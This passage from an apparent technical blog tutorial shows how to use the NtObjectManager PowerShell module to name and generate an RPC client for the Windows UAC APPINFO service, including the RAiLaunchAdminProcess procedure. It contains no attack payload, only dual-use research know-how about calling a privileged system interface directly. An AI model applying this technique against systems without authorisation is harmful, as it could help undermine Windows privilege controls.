<tr style="height: 0pt;"><td style="border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;"><div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;RpcServerNameData</span><span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&nbsp;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;</span><span style="background-color: white; color: red; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">xmlns</span><span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">=</span><span style="background-color: white; color: #8000ff; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">"</span><span style="background-color: white; color: #8000ff; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline;">http://schemas.datacontract.org/2004/07/NtObjectManager</span><span style="background-color: white; color: #8000ff; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">"</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;InterfaceId&gt;</span><span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">201ef99a-7fa0-444c-9399-19ba84f12a1a</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;/InterfaceId&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;InterfaceMajorVersion&gt;</span><span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">1</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;/InterfaceMajorVersion&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;InterfaceMinorVersion&gt;</span><span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">0</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;/InterfaceMinorVersion&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;Procedures&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;NdrProcedureNameData&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;Index&gt;</span><span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">0</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;/Index&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;Name&gt;</span><span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">RAiLaunchAdminProcess</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;/Name&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;Parameters&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;NdrProcedureParameterNameData&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;Index&gt;</span><span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">10</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;/Index&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;Name&gt;</span><span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">ProcessInformation</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;/Name&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;/NdrProcedureParameterNameData&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;/Parameters&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;/NdrProcedureNameData&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;/Procedures&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;Structures&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;NdrStructureNameData&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;Index&gt;</span><span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">0</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;/Index&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;Members/&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;Name&gt;</span><span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">APP_STARTUP_INFO</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;/Name&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;/NdrStructureNameData&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;NdrStructureNameData&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;Index&gt;</span><span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">2</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;/Index&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;Members&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;NdrStructureMemberNameData&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;Index&gt;</span><span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">0</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;/Index&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;Name&gt;</span><span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">ProcessHandle</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;/Name&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;/NdrStructureMemberNameData&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;/Members&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;Name&gt;</span><span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">APP_PROCESS_INFORMATION</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;/Name&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;/NdrStructureNameData&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;</span><span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;/Structures&gt;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&lt;/RpcServerNameData&gt;</span></div>
</td></tr>
</tbody></table>
</div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">If you save the file to names.xml then you can apply it to the RPC server object using the following code:</span></div>
<b style="font-weight: normal;"><br /></b>
<div align="left" dir="ltr" style="margin-left: 0pt;">
<table style="border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;"><colgroup><col></col></colgroup><tbody>
<tr style="height: 0pt;"><td style="background-color: #1155cc; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;"><div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">Get-Content </span><span style="background-color: transparent; color: #d9d9d9; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">"names.xml" </span><span style="background-color: transparent; color: #f3f3f3; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">| </span><span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">Set-RpcServerName </span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$rpc</span></div>
</td></tr>
</tbody></table>
</div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">Step 4: </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Create a client object based on the RPC server. This does a few things under the hood: it generates a C# source code file which implements the RPC client, then compiles that C# file into a temporary assembly, and finally it&#8217;ll create a new instance of the client object. The RPC client isn&#8217;t connected at the moment, it just implements the exposed functions and the code to marshal parameters. If you want to inspect the generated C# code you can also use the </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Format-RpcClient</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> function.</span></div>
<b style="font-weight: normal;"><br /></b>
<div align="left" dir="ltr" style="margin-left: 0pt;">
<table style="border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;"><colgroup><col></col></colgroup><tbody>
<tr style="height: 0pt;"><td style="background-color: #1155cc; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;"><div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$client</span><span style="background-color: transparent; color: #f3f3f3; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> = </span><span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">Get-RpcClient </span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$rpc</span></div>
</td></tr>
</tbody></table>
</div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">Step 5: </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Connect the client to the Local RPC server ALPC port. As the UAC RPC server uses the RPC Endpoint Mapper we don&#8217;t need to know the name of the ALPC port, it can be automatically looked up. Usefully this process will also auto-start system services if the service has been registered with a specific start trigger, which is the case for the APPINFO service.</span></div>
<b style="font-weight: normal;"><br /></b>
<div align="left" dir="ltr" style="margin-left: 0pt;">
<table style="border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;"><colgroup><col></col></colgroup><tbody>
<tr style="height: 0pt;"><td style="background-color: #1155cc; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;"><div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
